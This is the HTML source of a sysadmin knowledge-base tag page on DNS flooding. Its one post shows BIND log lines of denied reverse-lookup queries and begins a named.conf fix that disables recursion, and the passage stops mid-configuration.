

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kb.onlinesupport4u.in/tag/dns-flooding/
body_size: 46823
content:
<script></script><script></script><script></script><script></script><script></script><script></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>dns flooding | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kb.onlinesupport4u.in/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kb.onlinesupport4u.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kb.onlinesupport4u.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; dns flooding Tag Feed" href="https://kb.onlinesupport4u.in/tag/dns-flooding/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kb.onlinesupport4u.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kb.onlinesupport4u.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kb.onlinesupport4u.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kb.onlinesupport4u.in/wp-json/" /><link rel="alternate" type="application/json" href="https://kb.onlinesupport4u.in/wp-json/wp/v2/tags/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kb.onlinesupport4u.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kb.onlinesupport4u.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7d6ef; }
</style>
	</head>

<body class="archive tag tag-dns-flooding tag-100 custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://kb.onlinesupport4u.in/" rel="home" ></a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a title="Onlinesupport4u.in" href="http://kb.onlinesupport4u.in/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a title="About Us" href="http://onlinesupport4u.in/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="http://onlinesupport4u.in/faq/">FAQ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://onlinesupport4u.in/contact-us/">Contact Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://onlinesupport4u.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://onlinesupport4u.in/tos/">TOS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://kb.onlinesupport4u.in/"  rel="home"><img src="https://kb.onlinesupport4u.in/wp-content/uploads/2013/08/cropped-cropped-logo-1048431.png" width="253" height="70" alt="" class="header-image" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script></script>
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>dns flooding</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-316" class="post-316 post type-post status-publish format-standard hentry category-linux tag-dns-flooding tag-dns-hack tag-query-cache-denied">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://kb.onlinesupport4u.in/view-external-query-cache-in-addr-arpaptrin-denied/" rel="bookmark">view external: query (cache) &#8216;.in-addr.arpa/PTR/IN&#8217; denied</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>While working on some issue on clients server I could</p>
<p>see large number of DNS request in /var/log/messages which were flooding DNS server</p>
<p>Jul 27 12:48:55 oklahoma named[14354]: client 74.125.72.2#33485: view external: query (cache) &#8216;192.245.129.104.in-addr.arpa/PTR/IN&#8217; denied<br />
Jul 27 12:48:55 oklahoma named[14354]: client 173.194.103.8#53106: view external: query (cache) &#8216;31.249.129.104.in-addr.arpa/PTR/IN&#8217; denied<br />
Jul 27 12:48:55 oklahoma named[14354]: client 74.125.72.147#39348: view external: query (cache) &#8216;27.249.129.104.in-addr.arpa/PTR/IN&#8217; denied<br />
Jul 27 12:48:55 oklahoma named[14354]: client 173.194.103.7#40721: view external: query (cache) &#8216;34.249.129.104.in-addr.arpa/PTR/IN&#8217; denied<br />
Jul 27 12:48:55 oklahoma named[14354]: client 173.194.90.9#63592: view external: query (cache) &#8216;192.245.129.104.in-addr.arpa/PTR/IN&#8217; denied</p>
<p>&nbsp;</p>
<p>The solution for such issues is by adding few parameter in /etc/named.conf which is bind configuration file</p>
<p>Add the following under options:<br />
<code> recursion no;<br />
additional-from-auth no;<br />
